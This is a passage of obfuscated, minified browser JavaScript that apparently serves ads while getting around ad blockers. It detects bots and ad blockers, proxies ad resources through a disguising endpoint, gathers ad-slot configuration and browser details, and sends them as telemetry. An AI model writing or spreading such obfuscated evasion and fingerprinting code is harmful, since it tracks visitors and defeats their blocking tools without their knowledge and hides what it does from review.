Nu[T0(0xe9a)]();},'functionBind':function(){const T1=xZ;if(void 0x0===Function[T1(0xd9a)][T1(0x65e)])throw new ND(-0x2,T1(0x661));return Function[T1(0xd9a)][T1(0x65e)][T1(0x368)]();},'process':function(){const T2=xZ;var Nu=window[T2(0xc28)],NV=T2(0x5f6);if(void 0x0===Nu)throw new ND(-0x1,''[T2(0xa91)](NV,T2(0x231)));if(Nu&&T2(0x22c)!=typeof Nu)throw new ND(-0x3,''[T2(0xa91)](NV,T2(0xaa0)));return Nu;},'distinctiveProps':function(){const T3=xZ;var Nu,NV,NL=((Nu={})[T3(0x465)]={'window':[T3(0x465)]},Nu[T3(0x4b9)]={'window':[T3(0x9f0)]},Nu[T3(0xd66)]={'window':[T3(0xc5d)]},Nu[T3(0xb5b)]={'window':[T3(0x9f4)]},Nu[T3(0xcaa)]={'window':[T3(0xa60)]},Nu[T3(0xd71)]={'window':[T3(0xd71)]},Nu[T3(0xde4)]={'window':[T3(0xb68),T3(0x228)]},Nu[T3(0x995)]={'window':[T3(0x6d8)]},Nu[Ni]={'window':[T3(0x38c),T3(0x652)]},Nu[T3(0x1a2)]={'window':[T3(0xf3b)]},Nu[Nj]={'window':[T3(0xaa4),T3(0xed6),T3(0x52b),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[T3(0xdbc),T3(0xcbe),T3(0xed7)]},Nu[T3(0x960)]={'window':[T3(0x8d2)]},Nu[T3(0xc74)]={'window':[T3(0xc74),T3(0x9fb),T3(0x5d9),T3(0xccd),T3(0xba8),T3(0x42e),T3(0xcf1)],'document':[T3(0x2ca),T3(0x268),T3(0x225),T3(0x6ea),T3(0x1a1),T3(0x9c5),T3(0x49d),T3(0x2ca),T3(0x6f5),T3(0x469),T3(0xfaa),T3(0xac5),T3(0xae1),T3(0xa58)]},Nu[NO]={'window':[T3(0xe49),T3(0xb17)]},Nu),Ng={},Nf=Nx(window),NG=[];for(NV in(void 0x0!==window[T3(0x961)]&&(NG=Nx(window[T3(0x961)])),NL)){var Np=NL[NV];if(void 0x0!==Np){var Nk=void 0x0!==Np[T3(0xf27)]&&Na[T3(0x1c7)](void 0x0,NR([Nf],Np[T3(0xf27)],!0x1)),NH=!(void 0x0===Np[T3(0x961)]||!NG[T3(0x606)])&&Na[T3(0x1c7)](void 0x0,NR([NG],Np[T3(0x961)],!0x1));Ng[NV]=Nk||NH;}}return Ng;}},Nd=(function(){const T5=xZ;function Nu(){const T4=a2S;this[T4(0x43f)]=void 0x0,this[T4(0xcc6)]=void 0x0;}return Nu[T5(0xd9a)][T5(0x262)]=function(){const T6=T5;return this[T6(0x43f)];},Nu[T5(0xd9a)][T5(0xa57)]=function(){const T7=T5;return this[T7(0xcc6)];},Nu[T5(0xd9a)][T5(0xb4e)]=function(){const T8=T5;if(void 0x0===this[T8(0x43f)])throw new Error(T8(0xf18));var NV=function(Nf,NG){const T9=T8;var Np={},Nk={'bot':!0x1};for(var NH in NG){var Nq=(0x0,NG[NH])(Nf),Nb={'bot':!0x1};T9(0x8e0)==typeof Nq?Nb={'bot':!0x0,'botKind':Nq}:Nq&&(Nb={'bot':!0x0,'botKind':NA}),Np[NH]=Nb,Nb[T9(0xbb0)]&&(Nk=Nb);}return[Np,Nk];}(this[T8(0x43f)],NE),NL=NV[0x0],Ng=NV[0x1];return this[T8(0xcc6)]=NL,Ng;},Nu[T5(0xd9a)][T5(0x76b)]=function(){return NZ(this,void 0x0,void 0x0,function(){var NV;return NK(this,function(NL){const Tc=a2S;switch(NL[Tc(0xc8d)]){case 0x0:return NV=this,[0x4,NJ(NF)];case 0x1:return NV[Tc(0x43f)]=NL[Tc(0x919)](),[0x2,this[Tc(0x43f)]];}});});},Nu;}());const NM=async()=>{const TS=xZ;try{if(Nu=navigator[TS(0xac6)],Boolean(Nu)&&function(){const TN=TS;if(N9 instanceof RegExp)return N9;try{N9=new RegExp(TN(0xe35),'i');}catch(NV){N9=NS;}return N9;}()[TS(0x896)](Nu))return c4['A'][TS(0x67b)](TS(0xb0c)[TS(0xa91)](navigator[TS(0xac6)])),!0x0;try{const NV=function(Nf){const TZ=TS;var NG=(void 0x0===Nf?{}:Nf)[TZ(0x3fd)],Np=void 0x0===NG||NG;return NZ(this,void 0x0,void 0x0,function(){var Nk;return NK(this,function(NH){const TK=a2S;switch(NH[TK(0xc8d)]){case 0x0:return Np&&(function(){const Te=TK;if(!(window[Te(0xc9e)]||Math[Te(0xd6b)]()>=0.001))try{var Nq=new XMLHttpRequest();Nq[Te(0xb21)](Te(0x113),Te(0x1a4)[Te(0xa91)](Te(0x15a),Te(0x9d1)),!0x0),Nq[Te(0xc4c)]();}catch(Nb){console[Te(0xa0f)](Nb);}}()),[0x4,(Nk=new Nd())[TK(0x76b)]()];case 0x1:return NH[TK(0x919)](),[0x2,Nk];}});});}({'monitoring':!0x1})[TS(0x8ea)](Nf=>Nf[TS(0xb4e)]()),NL=(0x0,cK['c'])((Nf,NG)=>setTimeout(()=>NG(new Error(TS(0xbb4))),0x64)),Ng=await Promise[TS(0x8ae)]([NV,NL]);if(Ng&&Ng[TS(0xbb0)])return c4['A'][TS(0x67b)](TS(0xd24)[TS(0xa91)](Ng[TS(0x78d)])),!0x0;}catch(Nf){return c4['A'][TS(0x67b)](TS(0xf49),Nf),!0x1;}}catch(NG){return c4['A'][TS(0x67b)](TS(0x560),NG),c4['A'][TS(0xa0f)](NG,TS(0x145)),!0x1;}var Nu;return!!navigator[TS(0xac6)][TS(0x2a6)](TS(0x7de));};async function Ns(Nu){const TR=xZ,NV=await fetch((0x0,c0['Wq'])({'protectUrlContext':Nu,'url':''[TR(0xa91)](c1['A'][TR(0x332)],TR(0xebc)),'endpoint':c1['A'][TR(0x332)]}));return await NV[TR(0x618)]();}var NT=N(0xb);function No(Nu){const Th=xZ;if(Array[Th(0x26b)](Nu)){const NV=Nu[Th(0x6d2)](No);return NV[Th(0x606)]>0x0&&Th(0x8e0)==typeof NV[0x0]?NV[Th(0x8a8)]((NL,Ng)=>String(NL)[Th(0x545)](String(Ng),void 0x0,{'numeric':!0x0,'sensitivity':Th(0x59f)})):NV;}if(Nu&&Th(0x22c)==typeof Nu&&null!==Nu){const NL=Object[Th(0xee1)](Nu)[Th(0x8a8)](),Ng={};for(const Nf of NL)Ng[Nf]=No(Nu[Nf]);return Ng;}return Nu;}var Nm=N(0x1b34);const Nn=(Nu,NV,NL,Ng)=>{const Ti=xZ,Nf={};window[Ti(0x9a9)]=window[Ti(0x9a9)]||{},window[Ti(0x9a9)][Ti(0x52f)]=window[Ti(0x9a9)][Ti(0x52f)]||[],window[Ti(0x9a9)][Ti(0x52f)][Ti(0xfbc)](()=>{const Tj=Ti,NG=Math[Tj(0x6c0)](performance[Tj(0xf2c)]());let Np=!0x1;window[Tj(0x9a9)][Tj(0x430)]()[Tj(0xaa8)](Tj(0x184),Nk=>{const TX=Tj;if(Np)return;const NH=Nk[TX(0x780)][TX(0xa28)]()||'';NH&&!Nf[NH]&&(Nf[NH]={'slotRequested':Math[TX(0x6c0)](performance[TX(0xf2c)]())});}),window[Tj(0x9a9)][Tj(0x430)]()[Tj(0xaa8)](Tj(0xc64),Nk=>{const Tt=Tj;if(Np)return;const NH=Nk[Tt(0x780)][Tt(0xa28)]()||'';if(!NH||!Nf[NH])return;if(Nk[Tt(0x449)])return;Np=!0x0;const Nq=Math[Tt(0x6c0)](performance[Tt(0xf2c)]());!function(Nb,NY,NP,Nv,NQ,NW,Nw,Z0){const TO=Tt;let Z1=arguments[TO(0x606)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();cf(Nb,TO(0x9b7),new Map([[TO(0x5a2),c1['A'][TO(0x234)]],[TO(0xa9b),NP[TO(0x368)]()],[TO(0xc20),Nv],[TO(0x161),NQ[TO(0x368)]()],[TO(0xdf8),NW[TO(0x368)]()],[TO(0x2ce),Nw[TO(0x368)]()],[TO(0xc66),Z0[TO(0x368)]()],...Z1]),NY);}(Nu,Ng,NL,NH,NV,NG,Nf[NH][Tt(0x184)],Nq);});});};window[xZ(0x411)]=!0x1;var Ny=N(0xa83),Nr=N(0x197c);window[xZ(0x411)]=!0x1;const NC={'version':xZ(0xd5f),'originalHostname':window[xZ(0x264)][xZ(0xd2d)],'configIndex':0x0};(Nu=>{const TA=xZ;var NV,NL;if(Nc['A'][TA(0x76b)](),!0x1!==(0x0,Nm['aX'])())try{!(function(){const TD=TA,NG=TD(0xcc2)[TD(0xa91)](TD(0x9df),TD(0x7b5)),Np=document[TD(0x4d9)](TD(0xcb1));Np[TD(0x244)]=NG,document[TD(0x772)][TD(0x2e7)](Np);}());}catch(NG){}c9['A'][TA(0x76b)](window);const Ng=null===(NV=document[TA(0x719)])||void 0x0===NV?void 0x0:NV[TA(0x5c5)](TA(0x203));if(Ng)window[TA(0xa7e)]('r_'+Ng,'*');else{var Nf;const Np=null===(Nf=document[TA(0x719)])||void 0x0===Nf?void 0x0:Nf[TA(0x5c5)](TA(0xd31));Np&&window[TA(0xa7e)](Np,'*');}if(null===(NL=document[TA(0x719)])||void 0x0===NL||NL[TA(0x341)](),(function(){const TJ=TA;let Nk=arguments[TJ(0x606)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var NH;if(TJ(0x286)===location[TJ(0x89d)]&&(location[TJ(0x89d)]='',c2['A'][TJ(0x12c)](TJ(0x77e),null!==(NH=prompt())&&void 0x0!==NH?NH:'',!0x1)),null===document[TJ(0x719)])return!0x1;const Nq=function(Nb,NY,NP){const Tl=TJ;let Nv=arguments[Tl(0x606)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const NQ=(NW=NP)?new URL(NW[Tl(0x8f1)](Tl(0x142))?NW:Tl(0x24d)[Tl(0xa91)](NW)):null;var NW;if(!NQ)return null;const Nw=function(Z1,Z2){const TU=Tl;let Z3=Z2[TU(0x5c5)](TU(0x282))||Z2[TU(0x5c5)](TU(0x2f2));if(null===Z3)throw new Error(TU(0x577));return Z3=Z3[TU(0x8f1)]('//')?Z1[TU(0x80c)]+Z3:Z3,new URL(Z3,Z1[TU(0xd58)]);}(Nb,NY);if(Nw[Tl(0xd2d)]===NQ[Tl(0xd2d)]&&Nw[Tl(0x6fc)]===NQ[Tl(0x6fc)])return null;Nw[Tl(0x15e)]=NQ[Tl(0x15e)],Nw[Tl(0x80c)]=/localhost|127.0.0.1/[Tl(0x896)](NQ[Tl(0x15e)])?Tl(0x7c8):Tl(0x2e8),NQ[Tl(0x6fc)]&&(Nw[Tl(0x6fc)]=NQ[Tl(0x6fc)]),Object[Tl(0x3b2)](Nv)[Tl(0xeef)](Z1=>{const Tx=Tl;let [Z2,Z3]=Z1;Nw[Tx(0x319)][Tx(0x12c)](Z2,Z3);});const Z0=(0x0,So['R0'])(NY);return Z0[Tl(0xb6c)](Tl(0x2f2),Nw[Tl(0xd58)]),Z0;}(location,document[TJ(0x719)],c2['A'][TJ(0x113)](TJ(0x77e),!0x1),Nk);return!!Nq&&(document[TJ(0x719)][TJ(0x2f6)]?(0x0,So['WH'])(Nq,document[TJ(0x719)]):(0x0,So['qj'])(Nq),document[TJ(0x719)][TJ(0x341)](),console[TJ(0x876)](TJ(0x7af)),!0x0);}({'essential':''})))throw new Error(TA(0x809));try{window[TA(0x55a)](new CustomEvent(TA(0x9fc)));}catch(Nk){}return N8[TA(0xc6c)](TA(0x203))?(window[TA(0x79e)]=c1['A'][TA(0x10f)],(NH=>{const Ta=TA;window[Ta(0xaa8)](Ta(0xd5e),Nq=>{const TI=Ta;Nq[TI(0x4e4)]&&TI(0x212)===Nq[TI(0x4e4)][TI(0x1e2)]&&cL(NH,Nq[TI(0x4e4)][TI(0x57b)],Nq[TI(0x4e4)][TI(0x95f)]);});})(Nu),c4['A'][TA(0x290)](Nu),c4['A'][TA(0x67b)](TA(0x10f),c1['A'][TA(0x10f)]),c4['A'][TA(0x67b)](TA(0x280),c1['A'][TA(0x234)]),c4['A'][TA(0x67b)](TA(0x264),window[TA(0x264)][TA(0xd58)]),c4['A'][TA(0x67b)](TA(0x9c1),window[TA(0x824)][TA(0xac6)]),c4['A'][TA(0x67b)](TA(0x7d0),cm()),c4['A'][TA(0x67b)](TA(0x4c0),cO['A'][TA(0x173)]()[TA(0x368)]()),c1['A'][TA(0x67b)]||TA(0x274)===c2['A'][TA(0x113)](TA(0x68b),!0x1)?((0x0,SA['z'])((0x0,SM['i7'])(TA(0x915))),window[TA(0x4cd)]=cZ['md'],window[TA(0xc56)]=cZ['ks'],window[TA(0xc4f)]=cZ['_'],window[TA(0xdda)]=NH=>(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NH,'kind':c0['MN'][TA(0x6d3)],'endpoint':c1['A'][TA(0x332)]}),window[TA(0xa9f)]=c0['sH'],window[TA(0x84a)]=c0['EW'],window[TA(0x9f6)]=NH=>SI({'_window':window,'protectUrlContext':Nu,'html':NH}),window[TA(0x8a1)]=NH=>(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':NH})):(0x0,SA['z'])((0x0,SM['i7'])()),!0x0):(console[TA(0x876)](TA(0xdb6)),!0x1);})(NC)&&(async Nu=>{const TE=xZ;try{var NV,NL,Ng,Nf;null!==(NL=(NV=window)[TE(0x195)])&&void 0x0!==NL||(NV[TE(0x195)]={}),window[TE(0x195)][TE(0x215)]=!0x0,window[TE(0x195)][TE(0x5d0)]=function(){const Tz=TE;var Nv,NQ,NW,Nw,Z0,Z1,Z2,Z3,Z4,Z5,Z6,Z7,Z8,Z9,Zc,ZS,ZN;let ZZ=arguments[Tz(0x606)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const ZK=JSON[Tz(0xe2c)](No({'a_summary':{'gpt':{'paths':null===(Nv=window[Tz(0x9a9)])||void 0x0===Nv||null===(Nv=Nv[Tz(0x430)]())||void 0x0===Nv||null===(Nv=Nv[Tz(0xae9)]())||void 0x0===Nv?void 0x0:Nv[Tz(0x6d2)](Zj=>Zj[Tz(0xa28)]())}},'prebid':{'config':null===(NQ=window[Tz(0xd33)])||void 0x0===NQ||null===(NW=NQ[Tz(0xaf2)])||void 0x0===NW?void 0x0:NW[Tz(0xa4a)](NQ),'userIds':null===(Nw=window[Tz(0xd33)])||void 0x0===Nw||null===(Z0=Nw[Tz(0xd63)])||void 0x0===Z0?void 0x0:Z0[Tz(0xa4a)](Nw),'adUnits':null===(Z1=window[Tz(0xd33)])||void 0x0===Z1?void 0x0:Z1[Tz(0xe33)],'installedModules':null===(Z2=window[Tz(0xd33)])||void 0x0===Z2?void 0x0:Z2[Tz(0x364)],'consentMetadata':null===(Z3=window[Tz(0xd33)])||void 0x0===Z3||null===(Z4=Z3[Tz(0xc97)])||void 0x0===Z4?void 0x0:Z4[Tz(0xa4a)](Z3)},'prebid_detail':ZZ?{'bidResponses':null===(Z5=window[Tz(0xd33)])||void 0x0===Z5||null===(Z6=Z5[Tz(0x548)])||void 0x0===Z6?void 0x0:Z6[Tz(0xa4a)](Z5),'events':null===(Z7=window[Tz(0xd33)])||void 0x0===Z7||null===(Z8=Z7[Tz(0xba1)])||void 0x0===Z8?void 0x0:Z8[Tz(0xa4a)](Z7)}:void 0x0,'gpt':{'config':null===(Z9=window[Tz(0x9a9)])||void 0x0===Z9||null===(Zc=Z9[Tz(0xaf2)])||void 0x0===Zc?void 0x0:Zc[Tz(0xa4a)](Z9),'pubads':{'slots':null===(ZS=window[Tz(0x9a9)])||void 0x0===ZS||null===(ZS=ZS[Tz(0x430)]())||void 0x0===ZS||null===(ZS=ZS[Tz(0xae9)]())||void 0x0===ZS?void 0x0:ZS[Tz(0x6d2)](Zj=>({'adUnitPath':Zj[Tz(0xa28)](),'attributeKeys':Zj[Tz(0x88a)](),'categoryExclusions':Zj[Tz(0x6ed)](),'clickUrl':Zj[Tz(0x241)](),'slotId':Zj[Tz(0x134)](),'sizes':Zj[Tz(0x535)](),'outOfPage':Zj[Tz(0xcf2)](),'services':Zj[Tz(0x8c7)]()[Tz(0x6d2)](ZX=>({'name':ZX[Tz(0xf1b)]()})),'targeting':Object[Tz(0x944)](Zj[Tz(0xdfd)]()[Tz(0x6d2)](ZX=>[ZX,Zj[Tz(0x6a8)](ZX)]))})),'targeting':Object[Tz(0x944)](null===(ZN=window[Tz(0x9a9)])||void 0x0===ZN||null===(ZN=ZN[Tz(0x430)]())||void 0x0===ZN||null===(ZN=ZN[Tz(0xdfd)]())||void 0x0===ZN?void 0x0:ZN[Tz(0x6d2)](Zj=>{const TF=Tz;var ZX;return[Zj,null===(ZX=window[TF(0x9a9)])||void 0x0===ZX||null===(ZX=ZX[TF(0x430)]())||void 0x0===ZX?void 0x0:ZX[TF(0x6a8)](Zj)];}))}}})),ZR=function(Zj){const Td=Tz,ZX=new TextEncoder()[Td(0x6f9)](Zj);let ZO='';for(let ZA=0x0;ZA<ZX[Td(0x606)];ZA++)ZO+=String[Td(0x983)](ZX[ZA]);return btoa(ZO);}(ZK);try{var Zh,Zi;null===(Zh=(Zi=window)[Tz(0x704)])||void 0x0===Zh||Zh[Tz(0xa4a)](Zi,ZR);}catch(Zj){}return ZR;};const Nk=Math[TE(0x6c0)](performance[TE(0xf2c)]());if(cG(0.01),await((async()=>{const TM=TE,Nv=NM(),NQ=c2['A'][TM(0x113)](TM(0x90f));return NQ?Boolean(NQ):await Nv;})())&&!N6(location[TE(0xd58)])&&!c1['A'][TE(0x67b)]&&TE(0x274)!==c2['A'][TE(0x113)](TE(0x68b),!0x1))return cB(Nu,new Map([[TE(0x41d),TE(0xa06)]])),void c4['A'][TE(0x67b)](TE(0x2f0));const NH=(0x0,NT['i'])();if(!NH)return void c4['A'][TE(0x67b)](TE(0xc08));cG(NH[TE(0xbd2)]),c4['A'][TE(0x67b)](TE(0x49f),NH);const Nq=(window[TE(0x264)][TE(0x6c3)]+window[TE(0x264)][TE(0x89d)])[TE(0x2a6)](TE(0xa20))||TE(0x274)===c2['A'][TE(0x113)](TE(0xa20),!0x1);if(!NH)return c4['A'][TE(0x67b)](TE(0xb6f));if(null!==(Ng=null==NH?void 0x0:NH[TE(0xf54)])&&void 0x0!==Ng&&!Ng&&window[TE(0xb6e)]!==window[TE(0x19d)])return c4['A'][TE(0x67b)](TE(0xdfb));if(NH[TE(0x97e)]&&!c1['A'][TE(0x67b)]&&TE(0x274)!==c2['A'][TE(0x113)](TE(0x68b),!0x1)&&!Nq){const [Nv,NQ]=await Promise[TE(0xf8c)]([(0x0,cX['H4'])(NH[TE(0xf52)]),(0x0,cX['jy'])(NH[TE(0x54a)])]);return cr(Nu,Nv,Nv&&NQ,!0x1),c4['A'][TE(0x67b)](TE(0xd3f));}if(!NH[TE(0x88f)]&&!c1['A'][TE(0x67b)]&&TE(0x274)!==c2['A'][TE(0x113)](TE(0x68b),!0x1)&&!Nq)return c4['A'][TE(0x67b)](TE(0x1b4));c2['A'][TE(0xf6b)](!!NH[TE(0x521)]),(0x0,N7['Nq'])();const [Nb,NY]=null!=NH&&NH[TE(0xdca)]||Nq?[!0x0,!0x0]:await Promise[TE(0xf8c)]([(0x0,cX['H4'])(NH[TE(0xf52)]),(0x0,cX['jy'])(NH[TE(0x54a)])]);if(window[TE(0x195)][TE(0x96a)]=Nb,(0x0,N7['B3'])(),c4['A'][TE(0x67b)](TE(0x226),Nb),c4['A'][TE(0x67b)](TE(0x66b),NY),NH[TE(0x21a)]){const NW=await async function(Nw){const Ts=TE;try{const Z0=c2['A'][Ts(0x113)](Ts(0xa33));if(Z0)try{const Z2=JSON[Ts(0x3db)](Z0);if(Z2[Ts(0xa08)]&&Z2[Ts(0xa08)]+0x5265c00>Date[Ts(0xf2c)]())return Ns(Nw)[Ts(0x8ea)](Z3=>{const TT=Ts;Z3&&c2['A'][TT(0x12c)](TT(0xa33),JSON[TT(0xe2c)]({...Z3,'cachedAt':Date[TT(0xf2c)]()}));}),Z2;}catch(Z3){}const Z1=await Ns(Nw);return Z1&&c2['A'][Ts(0x12c)](Ts(0xa33),JSON[Ts(0xe2c)]({...Z1,'cachedAt':Date[Ts(0xf2c)]()})),Z1;}catch(Z4){return c4['A'][Ts(0xa0f)](Ts(0x271),Z4),{'ivt':!0x1,'reason':Ts(0xa0f)};}}(Nu);if(NW[TE(0xa33)])return cB(Nu,new Map([[TE(0x41d),NW[TE(0x627)]],[TE(0xa9b),Nb[TE(0x368)]()]])),void c4['A'][TE(0x67b)](TE(0xce2));}cr(Nu,Nb,Nb&&NY,null!==(Nf=NH[TE(0xe88)])&&void 0x0!==Nf&&Nf);try{var NG;const Nw=null===(NG=NH[TE(0xb90)])||void 0x0===NG?void 0x0:NG[TE(0x1b8)](Z0=>Z0[TE(0xe34)]);var Np;Nw&&((Z0,Z1,Z2,Z3,Z4,Z5,Z6)=>{const To=TE,Z7=Z3?Z2:Z2/0x2;((Z8,Z9)=>!(['US','CA','DE','FR','AU'][To(0x2a6)](Z8)||Math[To(0xd6b)]()>Z9))(Z1,Z7)&&(Z3&&!Z4&&Z5||Nn(Z0,Z6,Z3,Z7));})(Nu,NH[TE(0x7d7)],NH[TE(0xbd2)],Nb,NY,null!==(Np=Nw[TE(0x456)])&&void 0x0!==Np&&Np,Nk);}catch(Z0){}function NP(){const Tm=TE;try{const Z1=window[Tm(0x9a9)];return!!Z1&&Tm(0x51d)===Z1[Tm(0x112)][Tm(0x368)]();}catch(Z2){return!0x1;}}if(cO['A'][TE(0x3ba)]()&&setTimeout(()=>{NP()&&((Z1,Z2)=>{const Tn=a2S;cu(Z1,Tn(0x4b1),new Map([[Tn(0x5a2),c1['A'][Tn(0x234)]],[Tn(0xa9b),Z2[Tn(0x368)]()]]));})(Nu,Nb);},0x41b),!(0x0,S7['Gb'])(NH[TE(0x4a2)])&&!N6(location[TE(0xd58)]))return void c4['A'][TE(0x67b)](TE(0xdf7));if(NH[TE(0x358)]&&(0x0,S7['oi'])(NH[TE(0x358)]))return(Z1=>{const Ty=TE;cu(Z1,Ty(0xde2),new Map([[Ty(0x5a2),c1['A'][Ty(0x234)]]]));})(Nu),void c4['A'][TE(0x67b)](TE(0xbe0));try{await(async(Z1,Z2,Z3,Z4)=>{const Tr=TE;try{var Z5,Z6;if(!(0x0,c0['Gy'])(Z1))return void c4['A'][Tr(0x67b)](Tr(0x3af));if((0x0,cF['C8'])(Z1,c1['A'][Tr(0x332)]),function(ZR){const TC=Tr;var Zh;const [Zi,Zj]=function(ZO){const ZA={'loaded':!0x0,'isAdBlockerDetected':ZO};return[{'cmd':{'push':ZD=>ZD(ZA)},'loaded':!0x0,'isAdBlockerDetected':ZO},ZA];}(ZR),ZX=null===(Zh=window[TC(0x195)])||void 0x0===Zh?void 0x0:Zh[TC(0x52f)];window[TC(0x195)]={...window[TC(0x195)],...Zi},Array[TC(0x26b)](ZX)&&ZX[TC(0xeef)](ZO=>{try{ZO(Zj);}catch(ZA){}});}(Z3),!Z3)return c4['A'][Tr(0x67b)](Tr(0x56b)),[Tr(0x801),Tr(0xd44),Tr(0x4e7),Tr(0x4cf)][Tr(0x4ba)](ZR=>location[Tr(0xd2d)][Tr(0x2a6)](ZR))&&(Tr(0x274)===c2['A'][Tr(0x113)](Tr(0x68b),!0x1)||c1['A'][Tr(0x67b)]||Math[Tr(0xd6b)]()<0.05)&&setTimeout(()=>c5(Z1,!0x1),0x64),void(cs&&[][Tr(0x4ba)](ZR=>location[Tr(0x15e)][Tr(0x4f7)](ZR))&&function(ZR){const TB=Tr,Zh=new Set();window[TB(0xdad)](()=>{const Tu=TB;window[Tu(0x9a9)]&&window[Tu(0x9a9)][Tu(0x52f)]&&window[Tu(0x9a9)][Tu(0x52f)][Tu(0xfbc)](()=>{const TV=Tu;window[TV(0x9a9)][TV(0x430)]()[TV(0xae9)]()[TV(0x6d2)](Zi=>function(Zj){const TL=TV;var ZX,ZO;const ZA=null===(ZX=Zj[TL(0x134)]())||void 0x0===ZX?void 0x0:ZX[TL(0xc72)](),ZD=Zj[TL(0xa28)](),ZJ=Zj[TL(0xd2c)](),Zl=null===(ZO=Zj[TL(0x535)]())||void 0x0===ZO?void 0x0:ZO[TL(0x6d2)](Za=>[Za[TL(0xa64)],Za[TL(0xe1c)]]),ZU=document[TL(0x8d5)](ZJ);if(!ZU)return null;const Zx=function(Za){const Tg=TL;let ZI='#'+Za['id'],ZE=Za[Tg(0x3bc)];for(;ZE;){var Zz;const ZF=ZE[Tg(0xf5f)][Tg(0xcc9)](),Zd=ZE[Tg(0x5c5)]('id'),ZM=null===(Zz=ZE[Tg(0x5c5)](Tg(0x28f)))||void 0x0===Zz?void 0x0:Zz[Tg(0xf7e)]('\x20');ZI=Zd?ZF+'#'+Zd+Tg(0xcb4)+ZI:ZM?ZF+'.'+ZM[Tg(0xaab)]('.')+Tg(0xcb4)+ZI:ZF+Tg(0xcb4)+ZI,ZE=ZE[Tg(0x3bc)];}return ZI[Tg(0x606)]>0x64?ZI[Tg(0x278)](ZI[Tg(0x606)]-0x64):ZI;}(ZU);return{'id':ZA,'adUnitPath':ZD,'slotElementId':ZJ,'sizes':Zl,'selector':Zx};}(Zi))[TV(0x4c8)](Zi=>Zi&&!Zh[TV(0x4ae)](Zi['id']))[TV(0xeef)](Zi=>{const Tf=TV;Zh[Tf(0x614)](Zi['id']),function(Zj,ZX){const TG=Tf;cu(Zj,TG(0x7c1),new Map([['id',ZX['id']],[TG(0xc20),ZX[TG(0x3d7)]],[TG(0x595),ZX[TG(0x623)]],[TG(0x604),ZX[TG(0x604)][TG(0x6d2)](ZO=>ZO[TG(0xaab)]('x'))[TG(0xaab)]('|')],[TG(0xee7),ZX[TG(0xee7)]],[TG(0x5a2),c1['A'][TG(0x234)]]]));}(ZR,Zi);});});},0x3e8);}(Z1));const Z7=(0x0,SQ['z9'])(Z2[Tr(0xb90)]);if(!Z7)return void c4['A'][Tr(0x67b)](Tr(0xd53));Z1[Tr(0x676)]=Z7[Tr(0x676)];const Z8=Z7[Tr(0xb90)];if(c4['A'][Tr(0x67b)](Tr(0x594)[Tr(0xa91)](Z7[Tr(0x676)],',\x20')[Tr(0xa91)](JSON[Tr(0xe2c)](Z8))),Z8[Tr(0x291)]){if(!new URL(window[Tr(0x264)][Tr(0xd58)])[Tr(0x319)][Tr(0x4ae)](Tr(0x742))&&Tr(0x274)!==c2['A'][Tr(0x113)](Tr(0x742),!0x1))return void c4['A'][Tr(0x67b)](Tr(0xe74));}if(Z8[Tr(0x456)]&&!Z4)return void c4['A'][Tr(0x67b)](Tr(0x453));null!==(Z5=Z8[Tr(0xbc6)])&&void 0x0!==Z5&&Z5[Tr(0xd0f)]&&await async function(ZR,Zh){const Tp=Tr,Zi=ZR[Tp(0x8c8)](ZX=>Array[Tp(0x148)](document[Tp(0xf86)](Tp(0x552)[Tp(0xa91)](ZX,'\x22]'))))[Tp(0x4c8)](ZX=>ZX instanceof HTMLLinkElement)[Tp(0x6d2)](ZX=>{const Tk=Tp,ZO=ZX[Tk(0x5c5)](Tk(0xd58));return ZO?new Promise(ZA=>{const TH=Tk,ZD=document[TH(0x4d9)](TH(0xc18));ZD[TH(0x6b4)]=!0x0,Array[TH(0x148)](ZX[TH(0x4c7)])[TH(0xeef)](ZU=>{const Tq=TH;ZD[Tq(0xb6c)](ZU[Tq(0xc58)],ZU[Tq(0x743)]);}),ZD[TH(0xd58)]=(0x0,c0['Wq'])({'protectUrlContext':Zh,'url':ZO,'kind':c0['MN'][TH(0xacb)],'endpoint':c1['A'][TH(0x332)]});let ZJ=null;const Zl=ZU=>{const Tb=TH;null!==ZJ&&(clearTimeout(ZJ),ZJ=null),ZD[Tb(0x26f)]=null,ZD[Tb(0xf17)]=null,ZA(ZU);};ZJ=setTimeout(()=>{Zl(!0x1);},0xbb8),ZD[TH(0x26f)]=()=>{const TY=TH;ZX[TY(0x6b4)]=!0x0,Zl(!0x0);},ZD[TH(0xf17)]=()=>{Zl(!0x1);},ZX[TH(0x903)](TH(0x7b2),ZD);}):Promise[Tk(0x36c)](!0x1);}),Zj=await Promise[Tp(0xf8c)](Zi);c4['A'][Tp(0x67b)](Tp(0x75c)[Tp(0xa91)](JSON[Tp(0xe2c)](Zj)));}(Z8[Tr(0xbc6)][Tr(0xd0f)],Z1),cO['A'][Tr(0x3ba)]()&&cO['A'][Tr(0x4b5)]()&&(0x0,Nr['Y'])(Z1),[Tr(0x801),Tr(0xd44),Tr(0x4e7),Tr(0x4cf)][Tr(0x4ba)](ZR=>location[Tr(0xd2d)][Tr(0x2a6)](ZR))&&setTimeout(()=>c5(Z1,!0x0),0x64);const Z9=window,Zc=(0x0,c8['VS'])(Z8[Tr(0xbc6)]);if(N3(Z1,Z9,Zc,{'shouldHookDomContentLoadedLateListeners':!!Z8[Tr(0x470)]}),function(ZR,Zh){const TP=Tr;var Zi;if(c4['A'][TP(0x67b)](TP(0x558)),null!==(Zi=window[TP(0x9e0)])&&void 0x0!==Zi&&Zi[TP(0x74b)])return;const Zj=window[TP(0x9e0)]||[];window[TP(0x9e0)]={'push':ZA=>N4(ZA),'__replaced':!0x0};for(const ZA of[...Zj][TP(0x968)]())N4(ZA);const ZX=ZD=>{const Tv=TP;if(Tv(0x8ed)===ZD[Tv(0x41d)]){const Zl=ZD[Tv(0x1f6)][0x0]instanceof 